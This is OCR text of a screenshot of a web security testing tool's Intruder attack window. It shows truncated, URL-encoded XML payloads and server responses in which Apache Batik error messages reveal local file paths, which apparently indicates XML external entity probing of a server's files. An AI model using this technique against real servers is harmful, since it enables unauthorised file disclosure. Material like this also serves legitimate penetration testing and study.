 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
?
Filter by search term
No such file or directory
Regex
Case sensitive Negative search
Filter by status code
2xx [success]
3xx [redirection]
4xx [request error]
5xx [server error]
Filter by annotation
Show only commented items
Show only highlighted items
Show all Hide all
9 %3c%21%44%4f%43%54%59... 200 18438
10 %3c%21%44%4f%43%54%59... 200 18438
11 %3c%21%44%4f%43%54%59... 200 18442
12 %3c%21%44%4f%43%54%59... 200 18426
13 %3c%21%44%4f%43%54%59... 200 18410
Request Response
Raw Headers Hex HTML Render
<li>null
Enclosed Exception:
/root/usr/share/doc/rh-python35-python-docutils-0.12/docs/ref/docutils.dtd (No such file or directory)</li>
<li>org.apache.batik.transcoder.TranscoderException: null
Enclosed Exception:
/root/usr/share/doc/rh-python35-python-docutils-0.12/docs/ref/docutils.dtd (No such file or directory)</li>
</ol>
</td>
</tr>
<tr>
<td><strong>File</strong>:</td>
<td>org/apache/batik/transcoder/XMLAbstractTranscoder.java</td>
? < + > Type a search term 0 matches
Finished